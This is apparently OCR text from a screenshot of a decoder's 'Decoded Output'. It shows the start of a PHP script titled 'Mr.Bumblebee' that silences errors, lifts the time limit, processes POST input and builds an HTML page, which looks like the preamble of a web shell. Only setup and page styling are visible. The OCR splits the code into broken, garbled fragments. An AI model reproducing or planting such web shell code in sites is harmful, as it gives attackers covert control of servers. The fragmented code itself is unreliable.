
Decoded Output
download
error_reporting(
0
);

set_time_limit(
0
);

if
foreach
(
$_POST
as
$key
=>
$value
$_POST
[
$key
] = stripslashes(
$value
);

}

echo
'<!DOCTYPE HTML>

<html>

<head>

<link href="" rel="stylesheet" type="text/cs
s">

<title>Mr.Bumblebee</title>

<center>

<img src="http://imgur.com/wY37Uuf.jpg" styl
e="opacity:0.5; width:150px; height:150px";>
</center>

<style>

body{

font-family: "Tahoma";
